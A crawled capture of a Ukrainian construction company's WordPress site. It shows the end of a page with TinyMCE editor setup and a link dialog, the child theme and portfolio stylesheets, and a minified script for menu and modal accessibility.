\"Enter\". \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \u043a\u043b\u0430\u0432\u0456\u0448\u0443 \"Escape\", \u0430\u0431\u043e \u043a\u043d\u043e\u043f\u043a\u0443 \"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438\", \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438.","The next group of formatting shortcuts are applied as you type or when you insert them around plain text in the same paragraph. Press Escape or the Undo button to undo.":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 \u0433\u0440\u0443\u043f\u0430 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0441\u0442\u043e\u0441\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043a\u043e\u043b\u0438 \u0432\u0438 \u0434\u0440\u0443\u043a\u0443\u0454\u0442\u0435 \u0447\u0438 \u043a\u043e\u043b\u0438 \u0432\u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u0457\u0445 \u043d\u0430\u0432\u043a\u043e\u043b\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443 \u0432 \u0442\u043e\u043c\u0443 \u0441\u0430\u043c\u043e\u043c\u0443 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0456. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \u043a\u043b\u0430\u0432\u0456\u0448\u0443 Escape \u0430\u0431\u043e \u043a\u043d\u043e\u043f\u043a\u0443 \u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438, \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438."});
tinymce.ScriptLoader.markDone( 'https://budmajster.com/wp-includes/js/tinymce/langs/uk.js' );
</script>
		<script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		( function() {
			var initialized = [];
			var initialize  = function() {
				var init, id, inPostbox, $wrap;
				var readyState = document.readyState;

				if ( readyState !== 'complete' && readyState !== 'interactive' ) {
					return;
				}

				for ( id in tinyMCEPreInit.mceInit ) {
					if ( initialized.indexOf( id ) > -1 ) {
						continue;
					}

					init      = tinyMCEPreInit.mceInit[id];
					$wrap     = tinymce.$( '#wp-' + id + '-wrap' );
					inPostbox = $wrap.parents( '.postbox' ).length > 0;

					if (
						! init.wp_skip_init &&
						( $wrap.hasClass( 'tmce-active' ) || ! tinyMCEPreInit.qtInit.hasOwnProperty( id ) ) &&
						( readyState === 'complete' || ( ! inPostbox && readyState === 'interactive' ) )
					) {
						tinymce.init( init );
						initialized.push( id );

						if ( ! window.wpActiveEditor ) {
							window.wpActiveEditor = id;
						}
					}
				}
			}

			if ( typeof tinymce !== 'undefined' ) {
				if ( tinymce.Env.ie && tinymce.Env.ie < 11 ) {
					tinymce.$( '.wp-editor-wrap ' ).removeClass( 'tmce-active' ).addClass( 'html-active' );
				} else {
					if ( document.readyState === 'complete' ) {
						initialize();
					} else {
						document.addEventListener( 'readystatechange', initialize );
					}
				}
			}

			if ( typeof quicktags !== 'undefined' ) {
				for ( id in tinyMCEPreInit.qtInit ) {
					quicktags( tinyMCEPreInit.qtInit[id] );

					if ( ! window.wpActiveEditor ) {
						window.wpActiveEditor = id;
					}
				}
			}
		}());
		</script>
				<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="8f528c10b9" />		<h1 id="link-modal-title">Вставити/редагувати посилання</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Закрити		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Введіть URL призначення</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Текст посилання</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Відкрити посилання у новій вкладці</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Або прив’язати до існуючого вмісту</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Пошук</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">Пошуковий запит не вказано. Відображено недавні елементи</em>
						<em class="query-notice-hint screen-reader-text">
							Скористайтеся пошуком або клавішами вгору/вниз, щоб вибрати елемент.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Скасувати</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Додати посилання" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452
body_size: 144
content:
/*sc-4754-start*/#tlp-portfolio-container-4754 .tlp-overlay {background:rgba(0,0,0,0.53);}/*sc-4754-end*//*sc-4859-start*/#tlp-portfolio-container-4859 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4859 .tlp-portfolio-item h3 {font-size:20px;}/*sc-4859-end*/

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8
body_size: 3533
content:
/*!
Theme Name: Construction Company
Theme URI: https://rarathemes.com/wordpress-themes/construction-company/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Company is a child theme of Construction Landing Page which is a free WordPress theme specially designed for building and construction companies.The theme includes a lead generating contact form on the homepage and several optimally placed Call-to-Action (CTA) sections to create a high converting website.  Construction Company theme is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, services section, portfolio section, client section, testimonial section, social media and so on. It is WooCommerce (online shop) compatible and translation ready. Though the theme is especially created to make building and construction companies websites, it can also be used to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, business, portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-company, documentation at https://docs.rarathemes.com/docs/construction-company/, and get support at https://rarathemes.com/support-ticket/.
Template: construction-landing-page
Version: 1.0.8
Tested up to: 6.1
Requires PHP: 5.6
Requires at least: 4.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-company
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Construction Company is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*header-3 style*/
.site-header.header-3 {
  position: relative;
  padding-top: 0;
  background: #fff;
}

.site-header.header-3 .top-bar {
  background: #1d2124;
  padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
  float: left;
  color: #d1d1d1;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
  margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
  text-transform: none;
  color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
  color: #f3880a;
  text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
  color: #f3880a;
  font-size: 16px;
  line-height: 20px;
  text-decoration: underline;
  margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info svg {
  color: #f3880a;
  margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 18px;
  line-height: 22px;
  float: right;
}

.site-header.header-3 .top-bar .social-networks li {
  float: left;
  margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
  color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
  color: #fff;
  text-decoration: none;
}

.site-header.header-3 .header-t {
  padding: 30px 0 0;
}

.site-header.header-3 .header-t .right {
  float: right;
}

.site-header.header-3 .main-navigation a:focus {
  outline: thin dotted #000;
}

/*form-holder*/

.site-header.header-3 .header-t .container {
  position: relative;
}
.site-header.header-3 .header-t .form-holder {
  position: absolute;
  right: 0;
  margin: 17px 0 0;
}

.site-header.header-3 .header-t .form-holder button.search-btn {
  background: none;
}
.site-header.header-3 .header-t .form-holder form input[type="submit"]:focus,
.site-header.header-3 .header-t .form-holder button.search-btn:focus,
.site-header.header-3 .header-t .form-holder button:focus {
  outline: thin dotted #000;
}

.site-header.header-3 .header-t .form-holder svg {
  color: #2b2b2b;
  margin-left: 15px;
  cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
  position: absolute;
  width: 300px;
  right: 0;
  top: 62px;
  height: 46px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0 0 2px 0 #ccc;
  z-index: 1;
}

.site-header.header-3 .header-t .form-holder form:after {
  display: block;
  content: "";
  clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
  width: 75%;
  float: left;
  height: 100%;
  padding: 0 10px;
  background: none;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
  width: 15%;
  float: left;
  height: 100%;
  /*width: 100%;*/
  background: url(images/search-icon.png) no-repeat 20px 13px;
  text-indent: -9999px;
  box-shadow: none;
  border: 0;
  border-left: 1px solid #ccc;
  border-radius: 0;
}

.site-header.header-3 .site-branding .site-title a {
  color: #434343;
}

.site-header.header-3 .site-branding .site-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 4px;
}

.site-header.header-3 .site-branding .site-title a {
  color: #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.site-header.header-3 .site-branding .site-description {
  color: #1d2124;
  font-size: 14px;
  line-height: 15px;
  margin: 0;
}

.site-header.header-3 .main-navigation {
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 16px;
}

.site-header.header-3 .main-navigation:after {
  content: "";
  display: block;
  clear: both;
}

.site-header.header-3 .main-navigation a {
  color: #1f1f1f;
  padding: 0 5px 30px;
  border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul {
  background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
  padding: 5px 20px;
  text-transform: none;
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover > a {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover > a {
  color: #fff;
  border-bottom: 0;
}

body:not(.no-banner).admin-bar .site-header {
  margin: 0;
}

.banner form {
  background: #021f36;
}

.banner form input[type="submit"] {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.banner form input[type="submit"]:hover,
.banner form input[type="submit"]:focus {
  background: none;
  color: #f3880a;
}

.banner form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -4px;
}

.promotional-block .holder {
  line-height: 2em;
}

.promotional-block .holder .btn,
.our-projects .col .text-holder .btn-more {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus,
.our-projects .col .text-holder .btn-more:hover,
.our-projects .col .text-holder .btn-more:focus {
  background: none;
}

.our-projects .col .text-holder {
  background: rgba(2, 31, 54, 0.9);
}

.testimonial .col cite .text-holder .name {
  color: #f3880a;
}

.promotional-block2 form {
  background: #021f36;
}

.widget.widget_text .textwidget {
  padding: 0;
}

.page:not(.home) .wpcf7 form input[type="submit"] {
  display: block;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: #f3880a;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 15px 30px;
  outline: none;
}

.page:not(.home) .wpcf7 form input[type="submit"]:hover {
  background: #e57f00;
}

@media only screen and (max-width: 991px) {
  .site-header.header-3 .header-t .form-holder {
    float: left;
  }

  .site-header.header-3 #mobile-header a {
    border: 1px solid #434343;
  }

  .site-header.header-3 #mobile-header a span {
    background: #434343;
  }

  .our-projects .row .col .mCSB_container {
    width: 100%;
    height: 100%;
  }

  .mobile-menu .contact-info {
    margin: 40px 32px;
  }

  .mobile-menu .contact-info span {
    display: block;
    margin: 0 0 20px;
  }

  .mobile-menu .contact-info a {
    color: #000;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .contact-info a:hover,
  .mobile-menu .contact-info a:focus {
    text-decoration: none;
    color: #f3880a;
  }

  .mobile-menu .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
  }

  .mobile-menu .social-networks li {
    margin: 0 5px 5px 0;
  }

  .mobile-menu .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #000;
    border-radius: 50%;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .social-networks li a:hover,
  .mobile-menu .social-networks li a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

@media only screen and (max-width: 767px) {
  .site-header.header-3 .site-branding {
    float: left;
    width: auto;
  }

  .site-header.header-3 .top-bar .contact-info {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 15px;
  }

  .site-header.header-3 .top-bar .social-networks {
    float: none;
    width: 100%;
    text-align: center;
  }

  .site-header.header-3 .top-bar .social-networks li {
    display: inline-block;
    float: none;
  }

  .site-header.header-3 .header-t .form-holder {
    float: left;
  }
}

/* Custom Css */

.right .btn-form-close {
  position: absolute;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
  top: 22px;
  right: 80px;
  width: 15px;
  height: 15px;
  padding: 0px;
  background-color: transparent;
  border: 0;
  outline: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  transform: translate(0, -50%);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  opacity: 0;
  border-color: none;
  border-radius: 0;
  z-index: 55555555;
}

.right .btn-form-close:focus {
  opacity: 1;
  z-index: 4555555;
  outline: 1px dotted rgba(0, 0, 0, 0.5);
}

.site-header.header-3 .header-t .header-search-modal {
  display: none;
  margin: 0;
  position: absolute;
  top: 61px;
  right: 0;
  width: 300px;
  height: 46px;
}

.site-header.header-3 .header-t .form-holder form {
  position: relative;
  display: block;
  width: 100%;
  top: 0;
}

.form-holder .search-field:focus,
.form-holder .search-submit:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.5);
  outline-offset: 1px;
}

@media (max-width: 1024px) {
  .mobile-menu .primary-navigation .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0;
  }
  .mobile-menu .primary-navigation .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
  }
  .mobile-menu .primary-navigation .social-networks li svg {
    margin-right: 0px;
  }
  .mobile-menu .primary-navigation .social-networks a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

.main-navigation ul li.menu-item-has-children::before {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%231f1f1f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

.main-navigation ul li.menu-item-has-children ul.sub-menu  li.menu-item-has-children:hover::before{
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23ffffff' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

/* Very Custom Css */
.mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0 0 0 20px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
}
.menu-item-bold {
    font-weight: 800;
}
.mobile-header .mobile-menu .close-mobile-menu {
    width: 30px;
    height: 40px;
    border: 0;
}
.mobile-header .menu-opener {
    width: 40px;
    height: 14px;
}
.mobile-header {
    background: #1d2124;
}
header.woocommerce-products-header {
    display: none;
}
.page-header .page-title {
    font-size: 48px;
	line-height: 56px;
}
.omsc-toggle-inner {
    padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8
body_size: 1932
content:
/*! construction-landing-page 1.4.0 2024-08-09 4:13:44 PM */
var constructionlandingpage=constructionlandingpage||{};function constructionlandingpageDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function constructionlandingpageToggleAttribute(e,t,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),e.getAttribute(t)!==n?e.setAttribute(t,n):e.setAttribute(t,o)}function constructionlandingpageFindParents(e,n){var o=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(n)&&o.push(t),e(t))}(e),o}constructionlandingpage.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},constructionlandingpage.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var c=document,l=window,e=c.querySelectorAll(".cover-modal"),r=c.documentElement.style,s=c.querySelector("#wpadminbar");function d(e){var t,n=l.pageYOffset;return s?(t=n+s.getBoundingClientRect().height,e?-t:t):0===n?0:-n}function u(){return{"overflow-y":l.innerHeight>c.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(i){i.addEventListener("toggle-target-before-inactive",function(e){var t=u(),n=l.pageYOffset,o=Math.abs(d())-n+"px",a=l.matchMedia("(max-width: 600px)");e.target===i&&(Object.keys(t).forEach(function(e){r.setProperty(e,t[e])}),l.constructionlandingpage.scrolled=parseInt(t.top,10),s&&(c.body.style.setProperty("padding-top",o),a.matches)&&(n>=d()?i.style.setProperty("top",0):i.style.setProperty("top",d()-n+"px")),i.classList.add("show-modal"))}),i.addEventListener("toggle-target-after-inactive",function(e){e.target===i&&setTimeout(function(){var e=constructionlandingpage.toggles.clickedEl;i.classList.remove("show-modal"),Object.keys(u()).forEach(function(e){r.removeProperty(e)}),s&&(c.body.style.removeProperty("padding-top"),i.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),l.scrollTo(0,Math.abs(l.constructionlandingpage.scrolled+d())),l.constructionlandingpage.scrolled=0},500)})})},untoggleModal:function(e){var t,n=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+t+'"]')),n?n.click():e.classList.remove("active")},keepFocusInModal:function(){var r=document;r.addEventListener("keydown",function(e){var t,n,o,a,i,c,l=constructionlandingpage.toggles.clickedEl;l&&r.body.classList.contains("showing-modal")&&(l=l.dataset.toggleTarget,i="input, a, button",a=r.querySelector(l),t=a.querySelectorAll(i),t=Array.prototype.slice.call(t),".menu-modal"===l&&(n=(n=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(r.querySelector(".close-nav-toggle")),o=r.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(i).forEach(function(e){t.push(e)}),".main-menu-modal"===l&&(n=(n=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(r.querySelector(".close-mobile-menu")),o=r.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(i).forEach(function(e){t.push(e)}),a=t[t.length-1],l=t[0],o=r.activeElement,i=9===e.keyCode,!(c=e.shiftKey)&&i&&a===o&&(e.preventDefault(),l.focus()),c)&&i&&l===o&&(e.preventDefault(),a.focus())})}},constructionlandingpage.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&constructionlandingpageFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&constructionlandingpage.toggles.performToggle(e,!0)})})}},constructionlandingpage.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,n){var o,a,i=this,c=document,l=e,r=l.dataset.toggleTarget,s="active";c.querySelectorAll(".show-modal").length||(i.clickedEl=c.activeElement),(o="next"===r?l.nextSibling:c.querySelector(r)).classList.contains(s)?o.dispatchEvent(constructionlandingpage.createEvent("toggle-target-before-active")):o.dispatchEvent(constructionlandingpage.createEvent("toggle-target-before-inactive")),a=l.dataset.classToToggle||s,e=0,o.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=o.classList.contains("sub-menu")?l.closest(".menu-item").querySelector(".sub-menu"):o,t=l.dataset.toggleDuration;"slidetoggle"!==l.dataset.toggleType||n||"0"===t?e.classList.toggle(a):constructionlandingpageMenuToggle(e,t),("next"===r||o.classList.contains("sub-menu")?l:c.querySelector('*[data-toggle-target="'+r+'"]')).classList.toggle(s),constructionlandingpageToggleAttribute(l,"aria-expanded","true","false"),i.clickedEl&&-1!==l.getAttribute("class").indexOf("close-")&&constructionlandingpageToggleAttribute(i.clickedEl,"aria-expanded","true","false"),l.dataset.toggleBodyClass&&c.body.classList.toggle(l.dataset.toggleBodyClass),l.dataset.setFocus&&(e=c.querySelector(l.dataset.setFocus))&&(o.classList.contains(s)?e.focus():e.blur()),o.dispatchEvent(constructionlandingpage.createEvent("toggled")),o.classList.contains(s)?o.dispatchEvent(constructionlandingpage.createEvent("toggle-target-after-active")):o.dispatchEvent(constructionlandingpage.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var n=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.performToggle(t)})})}},constructionlandingpageDomReady(function(){constructionlandingpage.toggles.init(),constructionlandingpage.coverModals.init()});